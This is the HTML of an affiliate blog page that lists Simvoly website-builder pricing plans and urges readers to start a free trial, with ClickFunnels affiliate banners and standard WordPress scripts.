<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20516%2074'%3E%3C/svg%3E" alt="Simvoly" width="516" height="74" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 516px) 100vw, 516px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2189 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="Simvoly" width="516" height="74" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 516px) 100vw, 516px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>How Much Does It Cost Does Simvoly Host</h2>
<p>There are 4 types of Simvoly pricing plans that you can consider based on your requirements:</p>
<ul>
<li>Simvoly Personal Plan: $12 a month <strong>(</strong> <a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">Click Here To Start 14 Day FREE Trial</a> <strong>)</strong><br />
Up to 20 pages, One funnel, One custom domain, A/B split test, Up to five store products.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Simvoly Business Plan: $24 a month <strong>(</strong> <a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">Click Here To Start 14 Day FREE Trial</a> <strong>)</strong><br />
Unlimited pages, Five funnels, One custom domain, A/B split test, Up to 100 store products, Sales funnels &#038; analytics, Bump offers, upsells, down sells.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Simvoly Growth Plan: $59 a month <strong>(</strong> <a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">Click Here To Start 14 Day FREE Trial</a> <strong>)</strong><br />
Unlimited pages, 30 funnels, 30 domain connections, A/B split test, Unlimited store products, Sales funnels &#038; analytics, Bump offers, upsells, downsells. <span style="color: #000000;">( Highly Recommended !)</span></li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Simvoly Pro Plan: $149 a month<strong> (</strong> <a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">Click Here To Start 14 Day FREE Trial</a> <strong>)</strong><br />
Unlimited pages, Unlimited funnels, Unlimited domain connections, A/B split test, Unlimited store products, Sales funnels &#038; analytics, Bump offers, upsells, downsells.</li>
</ul>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circusmainesimvoly" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2188 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20594%2070'%3E%3C/svg%3E" alt="Simvoly" width="594" height="70" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png 618w, https://circusmaine.org/wp-content/uploads/2019/12/Capture-300x35.png 300w" data-lazy-sizes="(max-width: 594px) 100vw, 594px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2188 " src="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png" alt="Simvoly" width="594" height="70" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png 618w, https://circusmaine.org/wp-content/uploads/2019/12/Capture-300x35.png 300w" sizes="(max-width: 594px) 100vw, 594px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2><strong>Final thought </strong><strong>Does Simvoly Host</strong></h2>
<p>I hope you enjoyed reading this post on Does Simvoly Host. If you were wondering is Simvoly worth it? The answer is YES. It is an easy website builder with a seamless drag-and-drop interface that lets you create a website.</p>
<p>Further, Simvoly is a reliable platform that allows you to create high-converting landing pages, sales pages inside the sales funnels that people have to navigate through so as to take the desired action, such as buying a product.</p>
<p>It is a tool that any business should consider investing in. Click on the button below to get yourself a <a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">14 day free trial and test it for yourself</a>.</p>
<p>Alternatively, you can see the <a href="https://circusmaine.org/simvoly-demo/" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">full demo</span></a> before using it.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2188 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20618%2073'%3E%3C/svg%3E" alt="Simvoly" width="618" height="73" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png 618w, https://circusmaine.org/wp-content/uploads/2019/12/Capture-300x35.png 300w" data-lazy-sizes="(max-width: 618px) 100vw, 618px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2188 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png" alt="Simvoly" width="618" height="73" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png 618w, https://circusmaine.org/wp-content/uploads/2019/12/Capture-300x35.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></noscript></a></p>
<p>&nbsp;</p>
<div class="wp-next-post-navi">
									   <div class="wp-next-post-navi-pre">
									   &#9664<a href="https://circusmaine.org/clickfunnels-2-0-checklist/" title="ClickFunnels 2.0 Checklist">Previous Post</a>
									   </div>
									   <div class="wp-next-post-navi-next">
									   <a href="https://circusmaine.org/mark-gilday-clickfunnels-2-0/" title="Mark Gilday ClickFunnels 2.0">Next Post</a>&#9654;
									   </div>
									</div>
								
								
								
								    		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://www.clickfunnels.com/sign-up-flow?aff=CircusmBanner1-1WzEwLDMwMjgzXQ8" target="_blank"><img width="433" height="351" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20351'%3E%3C/svg%3E" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" data-lazy-sizes="(max-width: 433px) 100vw, 433px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" /><noscript><img width="433" height="351" src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></noscript></a></aside><aside id="media_image-4" class="widget inner-padding widget_media_image"><a href="https://funnelscripts.com/reserve-your-spot?cf_affiliate_id=817038&#038;affiliate_id=817038&#038;aff_sub=circusmaine&#038;aff_sub2=funnelscriptbanner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" /><noscript><img width="300" height="250" src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></aside><aside id="media_image-6" class="widget inner-padding widget_media_image"><a href="https://expertsecrets.com/copy-of-expert-secrets-free-bookiu67h2qm?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Ffunnelscripts.com%2Freserve-your-spot%3Fcf_affiliate_id%3D817038%26affiliate_id%3D817038%26aff_sub%3Dcircusmaine%26aff_sub2%3Dfunnelscriptbanner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-esb-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="285" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20285'%3E%3C/svg%3E" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" /><noscript><img width="300" height="285" src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-7" class="widget inner-padding widget_media_image"><a href="https://dotcomsecrets.com/go?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Fexpertsecrets.com%2Fcopy-of-expert-secrets-free-bookiu67h2qm%3Faffiliate_id%3D817038%26cf_affiliate_id%3D817038%26aff_sub%3Dhttps%253A%252F%252Ffunnelscripts.com%252Freserve-your-spot%253Fcf_affiliate_id%253D817038%2526affiliate_id%253D817038%2526aff_sub%253Dcircusmaine%2526aff_sub2%253Dfunnelscriptbanner%2526nopopup%253Dfalse%2526noautoplay%253Dfalse%2526cookiepreview%253Dfalse%26aff_sub2%3Dcircusmaine-esb-banner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-dcsbook-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="431" height="364" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20431%20364'%3E%3C/svg%3E" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" data-lazy-sizes="(max-width: 431px) 100vw, 431px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" /><noscript><img width="431" height="364" src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" sizes="(max-width: 431px) 100vw, 431px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					Copyright &copy; 2026 - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="sgpb-main-popup-data-container-28770" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-28770" data-id="28770" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-28770 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png"><noscript><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://circusmaine.org/wp-admin/admin-ajax.php","md5":"ed094ee4589c8d062e835412d259da45","tags":[],"categories":["Simvoly"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://circusmaine.org/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://circusmaine.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://circusmaine.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 22:00:11 -->